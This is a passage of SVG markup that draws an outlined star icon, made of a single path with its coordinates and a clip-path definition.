<path fill-rule="evenodd" clip-rule="evenodd" d="M15.6177 0L20.4345 9.98222L30.5 11.8516L23.1154 19.2967L24.9733 30L15.6416 25.1616L6.30997 30L8.16605 19.3069L0.5 11.8446L11.0697 9.97976L15.6177 0ZM15.6655 4.36536L12.3461 11.6493L4.40396 13.0505L10.1589 18.6526L8.77547 26.623L15.6416 23.0629L22.5078 26.6229L21.1261 18.6629L26.6998 13.0435L19.1791 11.6468L15.6655 4.36536Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1012_57155">
<rect width="30" height="30" fill="white" transform="translate(0.5)"/>
</clipPath>
</defs>
</svg>
